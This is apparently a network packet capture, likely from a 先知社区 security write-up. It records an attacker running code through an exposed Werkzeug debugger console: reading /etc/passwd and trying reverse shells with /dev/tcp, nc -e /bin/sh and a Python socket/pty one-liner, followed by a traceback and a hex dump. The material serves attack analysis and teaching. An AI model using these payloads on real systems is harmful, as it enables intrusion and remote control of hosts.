 29107 82.8580557... 172.16.127.196 172.16.127.1 HTTP 573 HTTP/1.1 200 OK (PNG)
29115 119.079917... 172.16.127.1 172.16.127.196 HTTP 676 GET /console?&__debugger__=yes&cmd=f%20%3D%20open(%22%2Fetc%2F1%22)&frm=0&s=7QSXMBO88WHJpt...
29119 119.081802... 172.16.127.196 172.16.127.1 HTTP 540 HTTP/1.1 200 OK (text/html)
29129 126.232624... 172.16.127.1 172.16.127.196 HTTP 681 GET /console?&__debugger__=yes&cmd=f%20%3D%20open(%22%2Fetc%2Fpasswd%22)&frm=0&s=7QSXMBO88...
29133 126.234269... 172.16.127.196 172.16.127.1 HTTP 102 HTTP/1.1 200 OK (text/html)
29141 147.956714... 172.16.127.1 172.16.127.196 HTTP 666 GET /console?&__debugger__=yes&cmd=lines%20%3D%20f.read()&frm=0&s=7QSXMBO88WHJptOX32SD HTT...
29145 147.958176... 172.16.127.196 172.16.127.1 HTTP 87 HTTP/1.1 200 OK (text/html)
29153 153.823620... 172.16.127.1 172.16.127.196 HTTP 656 GET /console?&__debugger__=yes&cmd=print(lines)&frm=0&s=7QSXMBO88WHJptOX32SD HTTP/1.1
29158 153.825060... 172.16.127.196 172.16.127.1 HTTP 146 HTTP/1.1 200 OK (text/html)
29168 167.573549... 172.16.127.1 172.16.127.196 HTTP 717 GET /console?&__debugger__=yes&cmd=%2Fbin%2Fsh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.127.1...
29172 167.578270... 172.16.127.196 172.16.127.1 HTTP 387 HTTP/1.1 200 OK (text/html)
29180 178.722509... 172.16.127.1 172.16.127.196 HTTP 687 GET /console?&__debugger__=yes&cmd=nc%20172.16.127.1%203333%20-e%20%2Fbin%2Fsh&frm=0&s=7QS...
29184 178.724122... 172.16.127.196 172.16.127.1 HTTP 334 HTTP/1.1 200 OK (text/html)
29192 209.701362... 172.16.127.1 172.16.127.196 HTTP 819 GET /console?&__debugger__=yes&cmd=import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket()%3Bs.co...
Line-based text data: text/html (13 lines)
>>> f = open(&#34;/etc/1&#34;)\n
<div class="traceback">\n
<h3>Traceback <em>(most recent call last)</em>:</h3>\n
<ul><li><div class="frame" id="frame-139851584908528">\n
<h4>File <cite class="filename">"&lt;debugger&gt;"</cite>,\n
line <em class="line">1</em>,\n
in <code class="function">&lt;module&gt;</code></h4>\n
<div class="source "></div>\n
</div>\n
</ul>\n
<blockquote>FileNotFoundError: [Errno 2] No such file or directory: &#39;/e
</blockquote>\n
</div>\n
0000 fa ff c2 34 33 65 00 0c 29 09 37 30 08 00 45 02 ···43e·· )·70··E·
0010 02 0e be a3 40 00 40 06 23 5e ac 10 7f c4 ac 10 ····@·@· #^······
0020 7f 01 00 50 fb e5 82 01 37 c1 df 5b 02 b9 80 18 ···P···· 7··[····
0030 01 f9 58 e7 00 00 01 01 08 0a 81 31 a5 6e 3f 87 ··X····· ···1·n?·
0040 b7 92 3e 3e 3e 20 66 20 3d 20 6f 70 65 6e 28 26 ··>>> f = open(&
0050 23 33 34 3b 2f 65 74 63 2f 31 26 23 33 34 3b 29 #34;/etc /1&#34;)
0060 0a 3c 64 69 76 20 63 6c 61 73 73 3d 22 74 72 61 ·<div cl ass="tra
0070 63 65 62 61 63 6b 22 3e 0a 20 20 3c 68 33 3e 54 ceback"> · <h3>T
0080 72 61 63 65 62 61 63 6b 20 3c 65 6d 3e 28 6d 6f raceback <em>(mo
0090 73 74 20 72 65 63 65 6e 74 20 63 61 6c 6c 20 6c st recen t call l
00a0 61 73 74 29 3c 2f 65 6d 3e 3a 3c 2f 68 33 3e 0a ast)</em >:</h3>·
00b0 20 20 3c 75 6c 3e 3c 6c 69 3e 3c 64 69 76 20 63 <ul><l i><div c
00c0 6c 61 73 73 3d 22 66 72 61 6d 65 22 20 69 64 3d lass="fr ame" id=
00d0 22 66 72 61 6d 65 2d 31 33 39 38 35 31 35 38 34 "frame-1 39851584
00e0 39 30 38 35 32 38 22 3e 0a 20 20 3c 68 34 3e 46 908528"> · <h4>F
00f0 69 6c 65 20 3c 63 69 74 65 20 63 6c 61 73 73 3d ile <cit e class=
Frame (540 bytes) Reassembled TCP (648 bytes)
先知社区